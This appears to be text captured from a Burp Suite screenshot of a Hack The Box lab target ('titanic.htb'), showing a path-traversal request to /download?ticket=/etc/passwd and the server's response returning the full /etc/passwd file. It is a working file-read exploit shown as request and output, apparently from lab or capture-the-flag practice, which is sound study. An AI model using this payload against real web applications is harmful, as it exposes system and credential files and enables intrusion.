 Request
Pretty Raw Hex \n
1 GET /download?ticket=/etc/passwd HTTP/1.1
2 Host: titanic.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 80
9 Origin: http://titanic.htb
10 Connection: keep-alive
11 Referer: http://titanic.htb/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 name=dano&email=dano%40test.htb&phone=%2B1+23456789&date=2025-06-25&cabin
=Deluxe
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 26 Jun 2025 01:41:48 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment; filename="/etc/passwd"
5 Content-Type: application/octet-stream
6 Content-Length: 1951
7 Last-Modified: Fri, 07 Feb 2025 11:16:19 GMT
8 Cache-Control: no-cache
9 ETag: "1738926979.4294043-1951-393413677"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
31 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
32 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
33 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
34 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
35 systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
36 pollinate:x:105:1::/var/cache/pollinate:/bin/false
37 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
38 syslog:x:107:113::/home/syslog:/usr/sbin/nologin
39 uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
40 tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin